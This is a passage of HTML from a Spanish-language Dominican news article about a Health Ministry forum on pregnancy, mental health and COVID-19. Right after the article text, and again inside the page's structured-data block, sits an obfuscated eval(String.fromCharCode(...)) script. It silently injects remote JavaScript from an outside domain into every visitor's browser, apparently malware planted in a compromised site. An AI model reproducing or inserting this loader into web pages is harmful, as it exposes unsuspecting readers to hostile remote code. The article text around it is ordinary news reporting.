     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>



<p>&nbsp;Manifestó que de por sí, el embarazo viene complicado, y más ahora con la situación de pandemia, ya que las embarazadas requieren cuidados prenatales, deben ir regularmente a consultas y muchas veces deben ir a las consultas, juntarse con diferentes personas, tomar carros o autobuses, esperar a&nbsp; veces en espacios pocos amigables, además de que durante las consultas no se toman en cuenta las &nbsp;condiciones de salud mental. &nbsp;&nbsp;</p>



<p>La psiquiatra recomendó que la mujer debe protegerse bien, usar mascarillas, alcohol, evitar tocar objetos y tratar de estar tranquila. Realizarse sus chequeos siempre con el&nbsp; ginecólogo, como una forma de tener una salud sana y, sobre todo, buscar ayuda cuando tiene ansiedad, ya que esto puede provocar abortos o&nbsp;preeclampsia.</p>



<p>Advirtió que el consumo de medicamentos para calmar la ansiedad debe ser bajo estricta prescripción médica. &nbsp;&nbsp;&nbsp;&nbsp;</p>



<p>El doctor Alejandro Uribe, director de Salud Mental de Salud Pública,&nbsp;explicó&nbsp;que, al surgir la problemática del COVID-19, estos conversatorios forman parte de una serie de actividades donde abordarán diferentes aspectos de la pandemia, asociados a la salud mental.</p>



<p>Mientras la doctora Luz Fermín, representante de la Sociedad Dominicana de Ginecología y Obstetricia, afirmó que si “una mujer se embaraza en este momento de COVID-19,&nbsp; debe llevar todos los protocolos necesarios, ya que debe saber a qué se está enfrentando y adaptarse a tomar todas las medidas necesarias y los especialistas deben tratar con cuidados integrales”.</p>



<p>Manifestó que una vez que la mujer decida salir embarazada, debe tomar todas las medidas y conocer los riesgos que conlleva si se enferma de coronavirus y las secuelas que puede tener y, si ya está embarazada, no debe descuidar en ningún momento sus cuidados prenatales, ya que el periodo intergenésico es más de mayor riesgo para el bebé. “Este confinamiento ha traído mucho estrés y, por&nbsp; ende, también han aumentado los trastornos hipertensivos y esa es otra situación médica a tomar en cuenta”, concluyó &nbsp;Fermín.</p>
<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script></p><!-- CONTENT END 1 -->

			<div class="stream-item stream-item-below-post-content"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0088845662754642"
     crossorigin="anonymous"></script>
<!-- Anuncio horizontales -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0088845662754642"
     data-ad-slot="5543946465"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> Etiquetas</div><span class="tagcloud"><a href="https://pulsodelsur.net/tag/destacados/" rel="tag">Destacados</a></span></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-1">
						<span class="meta-author-avatar">
							<a href="https://pulsodelsur.net/author/wellvargas/"><img alt='Photo of Wellington Pérez' src='https://secure.gravatar.com/avatar/4e7a564aa36537ba5c42f19c7554e2aaa87b73136fcfe3ba184f66dd3c19870a?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4e7a564aa36537ba5c42f19c7554e2aaa87b73136fcfe3ba184f66dd3c19870a?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://pulsodelsur.net/author/wellvargas/" class="author-name tie-icon" title="Wellington Pérez">Wellington Pérez</a></span></span></span><span class="date meta-item tie-icon">noviembre 30, 2020</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 83 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 2 minutos de lectura</span> </div></div><!-- .post-meta -->			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2020-11-30T16:15:03-04:00","datePublished":"2020-11-30T16:15:03-04:00","dateModified":"2020-11-30T16:16:23-04:00","headline":"Ministerio de Salud orienta sobre el embarazo en el contexto COVID-19 y la salud mental","name":"Ministerio de Salud orienta sobre el embarazo en el contexto COVID-19 y la salud mental","keywords":"Destacados","url":"https:\/\/pulsodelsur.net\/ministerio-de-salud-orienta-sobre-el-embarazo-en-el-contexto-covid-19-y-la-salud-mental\/","description":"Durante un conversatorio organizado por el Departamento de Salud Mental y la Sociedad Dominicana de Ginecolog\u00eda y Obstetricia, se dio a conocer que el 69% de las mujeres embarazadas &nbsp;sufren s\u00ednto","copyrightYear":"2020","articleSection":"Salud","articleBody":"\nDurante un conversatorio organizado por el Departamento de Salud Mental y la Sociedad Dominicana de Ginecolog\u00eda y Obstetricia, se dio a conocer que el 69% de las mujeres embarazadas &nbsp;sufren s\u00edntomas &nbsp;depresivo,s &nbsp;que han aumentado por la pandemia COVID-19\n\n\n\nSanto Domingo.-&nbsp;El Ministerio de Salud P\u00fablica (MSP) realiz\u00f3 este lunes el &nbsp;conversatorio \u201cEmbarazo y &nbsp;salud mental en el contexto COVID-19\u201d con la finalidad de orientar a las mujeres embarazadas sobre&nbsp; las medidas a asumir sobre los problemas de salud mental que surgen durante el embrazo, y c\u00f3mo enfrentar los s\u00edntomas de depresi\u00f3n, ansiedad y otros trastornos psicol\u00f3gicos.\n\n\n\nDurante el conversatorio organizado a trav\u00e9s del Viceministerio de Salud Colectiva y el Departamento de Salud Mental, en colaboraci\u00f3n con la Sociedad Dominicana de Ginecolog\u00eda y Obstetricia, fueron presentados diferentes aspectos que pudieran complicar la salud mental de la mujer durante su estado de gestaci\u00f3n en la actual coyuntura de pandemia. &nbsp;\n\n\n\nLa psiquiatra Ivelisse Acosta, gerente de Salud Mental de la Maternidad Nuestra Se\u00f1ora de La Altagracia destac\u00f3 que el 69 por ciento de las mujeres embarazadas sufren s\u00edntomas de depresi\u00f3n, un 26 por ciento desarrolla depresi\u00f3n, adem\u00e1s de los problemas de ansiedad por diferentes razones que se han incrementado durante la pandemia.\n\n\n\n\u201cLa mujer embarazada tiene ansiedad por diferentes aspectos que pudiera enfrentar. Y si la mujer tiene condiciones biol\u00f3gicas, ambientales o idiosincr\u00e1ticas, se van a agravar los s\u00edntomas normales de la embarazada. La mujer embarazada generalmente tiene situaciones de pareja graves, unas vienen de hogares monoparentales, han tenido embarazos a temprana edad, entorno de pobreza y otras situaciones que se han complicado por la pandemia\u201d, dijo la doctora Acosta.\n\n\n\n&nbsp;Manifest\u00f3 que de por s\u00ed, el embarazo viene complicado, y m\u00e1s ahora con la situaci\u00f3n de pandemia, ya que las embarazadas requieren cuidados prenatales, deben ir regularmente a consultas y muchas veces deben ir a las consultas, juntarse con diferentes personas, tomar carros o autobuses, esperar a&nbsp; veces en espacios pocos amigables, adem\u00e1s de que durante las consultas no se toman en cuenta las &nbsp;condiciones de salud mental. &nbsp;&nbsp;\n\n\n\nLa psiquiatra recomend\u00f3 que la mujer debe protegerse bien, usar mascarillas, alcohol, evitar tocar objetos y tratar de estar tranquila. Realizarse sus chequeos siempre con el&nbsp; ginec\u00f3logo, como una forma de tener una salud sana y, sobre todo, buscar ayuda cuando tiene ansiedad, ya que esto puede provocar abortos o&nbsp;preeclampsia.\n\n\n\nAdvirti\u00f3 que el consumo de medicamentos para calmar la ansiedad debe ser bajo estricta prescripci\u00f3n m\u00e9dica. &nbsp;&nbsp;&nbsp;&nbsp;\n\n\n\nEl doctor Alejandro Uribe, director de Salud Mental de Salud P\u00fablica,&nbsp;explic\u00f3&nbsp;que, al surgir la problem\u00e1tica del COVID-19, estos conversatorios forman parte de una serie de actividades donde abordar\u00e1n diferentes aspectos de la pandemia, asociados a la salud mental.\n\n\n\nMientras la doctora Luz Ferm\u00edn, representante de la Sociedad Dominicana de Ginecolog\u00eda y Obstetricia, afirm\u00f3 que si \u201cuna mujer se embaraza en este momento de COVID-19,&nbsp; debe llevar todos los protocolos necesarios, ya que debe saber a qu\u00e9 se est\u00e1 enfrentando y adaptarse a tomar todas las medidas necesarias y los especialistas deben tratar con cuidados integrales\u201d.\n\n\n\nManifest\u00f3 que una vez que la mujer decida salir embarazada, debe tomar todas las medidas y conocer los riesgos que conlleva si se enferma de coronavirus y las secuelas que puede tener y, si ya est\u00e1 embarazada, no debe descuidar en ning\u00fan momento sus cuidados prenatales, ya que el periodo intergen\u00e9sico es m\u00e1s de mayor riesgo para el beb\u00e9. \u201cEste confinamiento ha tra\u00eddo mucho estr\u00e9s y, por&nbsp; ende, tambi\u00e9n han aumentado los trastornos hipertensivos y esa es otra situaci\u00f3n m\u00e9dica a tomar en cuenta\u201d, concluy\u00f3 &nbsp;Ferm\u00edn.\nvar f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));\/*674867468*\/","publisher":{"@id":"#Publisher","@type":"Organization","name":"Pulso del sur","logo":{"@type":"ImageObject","url":"https:\/\/pulsodelsur.net\/wp-content\/uploads\/2022\/03\/Logo-pulsodelsur.png-w300.png"}},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/pulsodelsur.net\/ministerio-de-salud-orienta-sobre-el-embarazo-en-el-contexto-covid-19-y-la-salud-mental\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Wellington P\u00e9rez","url":"https:\/\/pulsodelsur.net\/author\/wellvargas\/"},"image":{"@type":"ImageObject","url":"https:\/\/pulsodelsur.net\/wp-content\/uploads\/2020\/11\/MSP-scaled.jpg","width":2560,"height":1707}}</script>
		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-only share-rounded">
				
				<a href="https://www.facebook.com/sharer.php?u=https://pulsodelsur.net/ministerio-de-salud-orienta-sobre-el-embarazo-en-el-contexto-covid-19-y-la-salud-mental/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Ministerio%20de%20Salud%20orienta%20sobre%20el%20embarazo%20en%20el%20contexto%20COVID-19%20y%20la%20salud%20mental&#038;url=https://pulsodelsur.net/ministerio-de-salud-orienta-sobre-el-embarazo-en-el-contexto-covid-19-y-la-salud-mental/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://pulsodelsur.net/ministerio-de-salud-orienta-sobre-el-embarazo-en-el-contexto-covid-19-y-la-salud-mental/&#038;title=Ministerio%20de%20Salud%20orienta%20sobre%20el%20embarazo%20en%20el%20contexto%20COVID-19%20y%20la%20salud%20mental" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://pulsodelsur.net/ministerio-de-salud-orienta-sobre-el-embarazo-en-el-contexto-covid-19-y-la-salud-mental/&#038;name=Ministerio%20de%20Salud%20orienta%20sobre%20el%20embarazo%20en%20el%20contexto%20COVID-19%20y%20la%20salud%20mental" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://pulsodelsur.net/ministerio-de-salud-orienta-sobre-el-embarazo-en-el-contexto-covid-19-y-la-salud-mental/&#038;description=Ministerio%20de%20Salud%20orienta%20sobre%20el%20embarazo%20en%20el%20contexto%20COVID-19%20y%20la%20salud%20mental&#038;media=https://pulsodelsur.net/wp-content/uploads/2020/11/MSP-scaled.jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
				<a href="https://reddit.com/submit?url=https://pulsodelsur.net/ministerio-de-salud-orienta-sobre-el-embarazo-en-el-contexto-covid-19-y-la-salud-mental/&#038;title=Ministerio%20de%20Salud%20orienta%20sobre%20el%20embarazo%20en%20el%20contexto%20COVID-19%20y%20la%20salud%20mental" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://pulsodelsur.net/ministerio-de-salud-orienta-sobre-el-embarazo-en-el-contexto-covid-19-y-la-salud-mental/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span>
				</a>
				<a href="mailto:?subject=Ministerio%20de%20Salud%20orienta%20sobre%20el%20embarazo%20en%20el%20contexto%20COVID-19%20y%20la%20salud%20mental&#038;body=https://pulsodelsur.net/ministerio-de-salud-orienta-sobre-el-embarazo-en-el-contexto-covid-19-y-la-salud-mental/" rel="external noopener nofollow" title="Compartir por correo electrónico" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">Compartir por correo electrónico</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="Imprimir" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">Imprimir</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-1">

								<div class="author-avatar">
						<a href="https://pulsodelsur.net/author/wellvargas/">
							<img alt='Photo of Wellington Pérez' src='https://secure.gravatar.com/avatar/4e7a564aa36537ba5c42f19c7554e2aaa87b73136fcfe3ba184f66dd3c19870a?s=180&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4e7a564aa36537ba5c42f19c7554e2aaa87b73136fcfe3ba184f66dd3c19870a?s=360&#038;d=mm&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' loading='lazy' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">
				<h3 class="author-name"><a href="https://pulsodelsur.net/author/wellvargas/">Wellington Pérez</a></h3>

				<div class="author-bio">
					Egresado como periodista de la Escuela de comunicación de la Universidad Autónoma de Santo Domingo (UASD). Cuatriboliao, Minoso y más Cabraleño que una Cachua o una Viejaca.				</div><!-- .author-bio /-->

				<ul class="social-icons">
								<li class="social-icons-item">
									<a href="https://twitter.com/rincontoma" rel="external noopener nofollow" target="_blank" class="social-link twitter-social-icon">
										<span class="tie-icon-twitter" aria-hidden="true"></span>
										<span class="screen-reader-text">Twitter</span>
									</a>
								</li>
							</ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Publicaciones relacionadas</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item">

								
			<a aria-label="La OMS: «Se acaba el tiempo» para evitar la propagación mundial del coronavirus" href="https://pulsodelsur.net/la-oms-se-acaba-el-tiempo-para-evitar-la-propagacion-mundial-del-coronavirus/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://pulsodelsur.net/wp-content/uploads/2020/02/Mapa-de-coronavirus.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="La OMS: &quot;Se acaba el tiempo&quot; para evitar la propagación mundial del coronavirus" decoding="async" loading="lazy" srcset="https://pulsodelsur.net/wp-content/uploads/2020/02/Mapa-de-coronavirus.jpeg 656w, https://pulsodelsur.net/wp-content/uploads/2020/02/Mapa-de-coronavirus-300x169.jpeg 300w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://pulsodelsur.net/la-oms-se-acaba-el-tiempo-para-evitar-la-propagacion-mundial-del-coronavirus/">La OMS: «Se acaba el tiempo» para evitar la propagación mundial del coronavirus</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">febrero 23, 2020</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item">

								
			<a aria-label="Transmisión materno infantil del vih y sifilis congenita" href="https://pulsodelsur.net/transmision-materno-infantil-del-vih-y-sifilis-congenita/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="263" height="220" src="https://pulsodelsur.net/wp-content/uploads/2018/12/VIH.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Transmisión materno infantil del vih y sifilis congenita" decoding="async" loading="lazy" srcset="https://pulsodelsur.net/wp-content/uploads/2018/12/VIH.jpg 658w, https://pulsodelsur.net/wp-content/uploads/2018/12/VIH-300x251.jpg 300w" sizes="auto, (max-width: 263px) 100vw, 263px" /></a>
								<h3 class="post-title"><a href="https://pulsodelsur.net/transmision-materno-infantil-del-vih-y-sifilis-congenita/">Transmisión materno infantil del vih y sifilis congenita</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">diciembre 1, 2018</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item">

								
			<a aria-label="Qué pasa si una mujer toma ?" href="https://pulsodelsur.net/pasa-una-mujer-toma-/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="332" height="220" src="https://pulsodelsur.net/wp-content/uploads/2017/02/img_45727_apa_285120_600.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pulsodelsur.net/wp-content/uploads/2017/02/img_45727_apa_285120_600.jpg 600w, https://pulsodelsur.net/wp-content/uploads/2017/02/img_45727_apa_285120_600-300x199.jpg 300w" sizes="auto, (max-width: 332px) 100vw, 332px" /></a>
								<h3 class="post-title"><a href="https://pulsodelsur.net/pasa-una-mujer-toma-/">Qué pasa si una mujer toma ?</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">febrero 9, 2017</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item">

								
			<a aria-label="Promese/Cal inaugura moderna Farmacia del Pueblo en Ciudad Sanitaria Luis E. Aybar" href="https://pulsodelsur.net/promese-cal-inaugura-moderna-farmacia-del-pueblo-en-ciudad-sanitaria-luis-e-aybar/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="330" height="220" src="https://pulsodelsur.net/wp-content/uploads/2020/11/Farmacia-del-Pueblo.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Farmacia" decoding="async" loading="lazy" srcset="https://pulsodelsur.net/wp-content/uploads/2020/11/Farmacia-del-Pueblo.jpg 1280w, https://pulsodelsur.net/wp-content/uploads/2020/11/Farmacia-del-Pueblo-300x200.jpg 300w, https://pulsodelsur.net/wp-content/uploads/2020/11/Farmacia-del-Pueblo-1024x682.jpg 1024w, https://pulsodelsur.net/wp-content/uploads/2020/11/Farmacia-del-Pueblo-768x512.jpg 768w" sizes="auto, (max-width: 330px) 100vw, 330px" /></a>
								<h3 class="post-title"><a href="https://pulsodelsur.net/promese-cal-inaugura-moderna-farmacia-del-pueblo-en-ciudad-sanitaria-luis-e-aybar/">Promese/Cal inaugura moderna Farmacia del Pueblo en Ciudad Sanitaria Luis E. Aybar</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">noviembre 11, 2020</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">Mira también</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Cerrar</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Nuevas autoridades de Salud dejan Hospital de Cabral sin Médico Cirujano General  y Ortopeda" href="https://pulsodelsur.net/nuevas-autoridades-de-salud-dejan-hospital-de-cabral-sin-medico-cirujano-general-y-ortopeda/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-9">Salud</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://pulsodelsur.net/wp-content/uploads/2021/03/Hospital-de-CABRAL.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Nuevas autoridades de Salud dejan Hospital de Cabral sin Médico Cirujano General y Ortopeda" decoding="async" loading="lazy" srcset="https://pulsodelsur.net/wp-content/uploads/2021/03/Hospital-de-CABRAL.jpeg 696w, https://pulsodelsur.net/wp-content/uploads/2021/03/Hospital-de-CABRAL-300x169.jpeg 300w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://pulsodelsur.net/nuevas-autoridades-de-salud-dejan-hospital-de-cabral-sin-medico-cirujano-general-y-ortopeda/">Nuevas autoridades de Salud dejan Hospital de Cabral sin Médico Cirujano General  y Ortopeda</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">marzo 25, 2021</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Barra lateral principal">
		<div class="theiaStickySidebar">
			<div id="custom_html-5" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0088845662754642"
     crossorigin="anonymous"></script>
<!-- anuncio vertical2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0088845662754642"
     data-ad-slot="5815238735"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="clearfix"></div></div><!-- .widget /-->
		<div id="recent-posts-3" class="container-wrapper widget widget_recent_entries">
		<div class="widget-title the-global-title"><div class="the-subtitle">Entradas recientes<span class="widget-title-icon tie-icon"></span></div></div>
		<ul>
											<li>
					<a href="https://pulsodelsur.net/las-habilidades-blandas-toman-la-mesa-en-el-foro-gastronomico-dominicano-2026/">Las habilidades blandas toman la mesa en el Foro Gastronómico Dominicano 2026</a>
									</li>
											<li>
					<a href="https://pulsodelsur.net/vision-geohistorica-de-la-republica-dominicana-en-el-colegio-divina-pastora/">Visión Geohistórica de la República Dominicana en el Colegio Divina Pastora</a>
									</li>
											<li>
					<a href="https://pulsodelsur.net/adompretur-desplegara-una-cobertura-historica-con-mas-de-40-periodistas-en-fitur-2026/">Adompretur desplegará una cobertura histórica con más de 40 periodistas en FITUR 2026</a>
									</li>
											<li>
					<a href="https://pulsodelsur.net/pastor-dhelvin-carmona-presenta-en-atlanta-su-libro-corazon-de-hierro-un-best-seller-en-amazon/">Pastor Dhelvin Carmona presenta en Atlanta su libro “Corazón de Hierro”, un Best seller en Amazon</a>
									</li>
											<li>
					<a href="https://pulsodelsur.net/un-polemico-estudio-senala-que-consumir-estos-queso-tendria-un-efecto-protector-en-la-salud/">Un polémico estudio señala que consumir estos Queso tendría un efecto protector en la salud</a>
									</li>
					</ul>

		<div class="clearfix"></div></div><!-- .widget /--><div id="custom_html-6" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0088845662754642"
     crossorigin="anonymous"></script>
<!-- anuncio vertical2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0088845662754642"
     data-ad-slot="5815238735"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
									</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, Todos los derechos reservados &nbsp;|&nbsp; <span style="color:red;" class="tie-icon-heart"></span> <a href="https://www.linkedin.com/in/jaison-roa-soriano-5a6863178/" target="_blank" rel="follow">Dev. Jaison Alberto Roa</a></div><ul class="social-icons"></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://pulsodelsur.net/ministerio-de-salud-orienta-sobre-el-embarazo-en-el-contexto-covid-19-y-la-salud-mental/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
